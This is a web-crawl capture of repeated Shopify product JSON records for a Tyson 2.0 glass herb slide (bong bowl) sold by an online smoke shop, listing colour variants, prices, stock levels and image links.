branding.","id":28084536967349,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44157225992373,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"TYSON2-BWL-HVYBG14MM-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":37676864012469,"product_id":7478260203701,"position":1,"created_at":"2024-05-16T15:33:43-04:00","updated_at":"2024-05-16T15:33:49-04:00","alt":"Hand-blown glass cannabis pipe shaped like a boxing glove.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029","variant_ids":[44157225992373]},"available":true,"name":"Tyson 2.0 Punching Bag Herb Slide - Black","public_title":"Black","options":["Black"],"price":7000,"weight":68,"compare_at_price":null,"inventory_quantity":178,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Hand-blown glass cannabis pipe shaped like a boxing glove.","id":30049831616693,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029","options":[{"name":"Color","position":1,"values":["Red","White","Black"]}],"url":"\/products\/tyson-2-0-punching-bag-herb-slide","media":[{"alt":"Hand-blown glass cannabis pipe shaped like a boxing glove.","id":30049831616693,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029","width":2696},{"alt":"Glass water pipe branded with “TYSON 2.0” and featuring a red sculpted ear.","id":30049831583925,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029","width":2696},{"alt":"Red glass cannabis water pipe shaped like a boxing glove with “TYSON 2.0” branding.","id":28084536934581,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029","width":2696},{"alt":"White glass pipes with red accents and “TYSON 2.0” branding.","id":28084536967349,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/tyson-2-0-punching-bag-herb-slide.js
body_size: 746
content:
{"id":7478260203701,"title":"Tyson 2.0 Punching Bag Herb Slide","handle":"tyson-2-0-punching-bag-herb-slide","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eYou’ll be rippin’ your favorite bong like a real champ when you use this amazing flower bowl! It’s crafted to resemble a punching bag with a pair of boxing gloves hanging from one side and the Mike Tyson 2.0 logo on the other. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe attention-grabbing \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eTyson 2.0 Punching Bag Herb Slide\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e is the result of a collaboration between Mike Tyson and Empire Glassworks. This is a handmade herb slide that’s been created using intricate detailing from quality American glass rods. It features a deep bowl for generous packs and a 14.5mm male joint, making it compatible with 14.5mm female-jointed water pipes. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThis badass piece is available in Red, Black, or White. Pick the color you like best so you can add this knockout herb slide to your smoking arsenal. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-05-20T15:26:27-04:00","created_at":"2023-07-25T14:33:49-04:00","vendor":"Tyson 2.0","type":"Bong Bowl","tags":["2025","Available in Multiple Colors","Bong Bowl","datapoint:14.5mm|Male Joint","datapoint:American Glass Rods|Material","Deep Bowl for Generous Packs","Durable","Handmade","Intricate Glass Detailing","Mike Tyson\/Empire Glassworks Collab","Punching Bag Design","Tyson 2.0 Logo"],"price":4000,"price_min":4000,"price_max":7000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43060130939061,"title":"Red","option1":"Red","option2":null,"option3":null,"sku":"TYSON2-BWL-HVYBG14MM-RED","requires_shipping":true,"taxable":true,"featured_image":{"id":35755767070901,"product_id":7478260203701,"position":3,"created_at":"2023-08-14T08:53:43-04:00","updated_at":"2024-05-16T15:33:49-04:00","alt":"Red glass cannabis water pipe shaped like a boxing glove with “TYSON 2.0” branding.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029","variant_ids":[43060130939061]},"available":true,"name":"Tyson 2.0 Punching Bag Herb Slide - Red","public_title":"Red","options":["Red"],"price":4000,"weight":68,"compare_at_price":null,"inventory_quantity":219,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Red glass cannabis water pipe shaped like a boxing glove with “TYSON 2.0” branding.","id":28084536934581,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43060130971829,"title":"White","option1":"White","option2":null,"option3":null,"sku":"TYSON2-BWL-HVYBG14MM-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":35755767038133,"product_id":7478260203701,"position":4,"created_at":"2023-08-14T08:53:43-04:00","updated_at":"2024-05-16T15:33:49-04:00","alt":"White glass pipes with red accents and “TYSON 2.0” branding.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029","variant_ids":[43060130971829]},"available":true,"name":"Tyson 2.0 Punching Bag Herb Slide - White","public_title":"White","options":["White"],"price":7000,"weight":68,"compare_at_price":null,"inventory_quantity":300,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"White glass pipes with red accents and “TYSON 2.0” branding.","id":28084536967349,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44157225992373,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"TYSON2-BWL-HVYBG14MM-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":37676864012469,"product_id":7478260203701,"position":1,"created_at":"2024-05-16T15:33:43-04:00","updated_at":"2024-05-16T15:33:49-04:00","alt":"Hand-blown glass cannabis pipe shaped like a boxing glove.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029","variant_ids":[44157225992373]},"available":true,"name":"Tyson 2.0 Punching Bag Herb Slide - Black","public_title":"Black","options":["Black"],"price":7000,"weight":68,"compare_at_price":null,"inventory_quantity":178,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Hand-blown glass cannabis pipe shaped like a boxing glove.","id":30049831616693,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029","options":[{"name":"Color","position":1,"values":["Red","White","Black"]}],"url":"\/products\/tyson-2-0-punching-bag-herb-slide","media":[{"alt":"Hand-blown glass cannabis pipe shaped like a boxing glove.","id":30049831616693,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029","width":2696},{"alt":"Glass water pipe branded with “TYSON 2.0” and featuring a red sculpted ear.","id":30049831583925,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029","width":2696},{"alt":"Red glass cannabis water pipe shaped like a boxing glove with “TYSON 2.0” branding.","id":28084536934581,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029","width":2696},{"alt":"White glass pipes with red accents and “TYSON 2.0” branding.","id":28084536967349,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/tyson-2-0-punching-bag-herb-slide.js
body_size: 1460
content:
{"id":7478260203701,"title":"Tyson 2.0 Punching Bag Herb Slide","handle":"tyson-2-0-punching-bag-herb-slide","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eYou’ll be rippin’ your favorite bong like a real champ when you use this amazing flower bowl! It’s crafted to resemble a punching bag with a pair of boxing gloves hanging from one side and the Mike Tyson 2.0 logo on the other. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe attention-grabbing \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eTyson 2.0 Punching Bag Herb Slide\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e is the result of a collaboration between Mike Tyson and Empire Glassworks. This is a handmade herb slide that’s been created using intricate detailing from quality American glass rods. It features a deep bowl for generous packs and a 14.5mm male joint, making it compatible with 14.5mm female-jointed water pipes. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThis badass piece is available in Red, Black, or White. Pick the color you like best so you can add this knockout herb slide to your smoking arsenal. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-05-20T15:26:27-04:00","created_at":"2023-07-25T14:33:49-04:00","vendor":"Tyson 2.0","type":"Bong Bowl","tags":["2025","Available in Multiple Colors","Bong Bowl","datapoint:14.5mm|Male Joint","datapoint:American Glass Rods|Material","Deep Bowl for Generous Packs","Durable","Handmade","Intricate Glass Detailing","Mike Tyson\/Empire Glassworks Collab","Punching Bag Design","Tyson 2.0 Logo"],"price":4000,"price_min":4000,"price_max":7000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43060130939061,"title":"Red","option1":"Red","option2":null,"option3":null,"sku":"TYSON2-BWL-HVYBG14MM-RED","requires_shipping":true,"taxable":true,"featured_image":{"id":35755767070901,"product_id":7478260203701,"position":3,"created_at":"2023-08-14T08:53:43-04:00","updated_at":"2024-05-16T15:33:49-04:00","alt":"Red glass cannabis water pipe shaped like a boxing glove with “TYSON 2.0” branding.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029","variant_ids":[43060130939061]},"available":true,"name":"Tyson 2.0 Punching Bag Herb Slide - Red","public_title":"Red","options":["Red"],"price":4000,"weight":68,"compare_at_price":null,"inventory_quantity":219,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Red glass cannabis water pipe shaped like a boxing glove with “TYSON 2.0” branding.","id":28084536934581,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43060130971829,"title":"White","option1":"White","option2":null,"option3":null,"sku":"TYSON2-BWL-HVYBG14MM-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":35755767038133,"product_id":7478260203701,"position":4,"created_at":"2023-08-14T08:53:43-04:00","updated_at":"2024-05-16T15:33:49-04:00","alt":"White glass pipes with red accents and “TYSON 2.0” branding.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029","variant_ids":[43060130971829]},"available":true,"name":"Tyson 2.0 Punching Bag Herb Slide - White","public_title":"White","options":["White"],"price":7000,"weight":68,"compare_at_price":null,"inventory_quantity":300,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"White glass pipes with red accents and “TYSON 2.0” branding.","id":28084536967349,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44157225992373,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"TYSON2-BWL-HVYBG14MM-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":37676864012469,"product_id":7478260203701,"position":1,"created_at":"2024-05-16T15:33:43-04:00","updated_at":"2024-05-16T15:33:49-04:00","alt":"Hand-blown glass cannabis pipe shaped like a boxing glove.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029","variant_ids":[44157225992373]},"available":true,"name":"Tyson 2.0 Punching Bag Herb Slide - Black","public_title":"Black","options":["Black"],"price":7000,"weight":68,"compare_at_price":null,"inventory_quantity":178,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Hand-blown glass cannabis pipe shaped like a boxing glove.","id":30049831616693,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029","options":[{"name":"Color","position":1,"values":["Red","White","Black"]}],"url":"\/products\/tyson-2-0-punching-bag-herb-slide","media":[{"alt":"Hand-blown glass cannabis pipe shaped like a boxing glove.","id":30049831616693,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029","width":2696},{"alt":"Glass water pipe branded with “TYSON 2.0” and featuring a red sculpted ear.","id":30049831583925,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029","width":2696},{"alt":"Red glass cannabis water pipe shaped like a boxing glove with “TYSON 2.0” branding.","id":28084536934581,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029","width":2696},{"alt":"White glass pipes with red accents and “TYSON 2.0” branding.","id":28084536967349,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}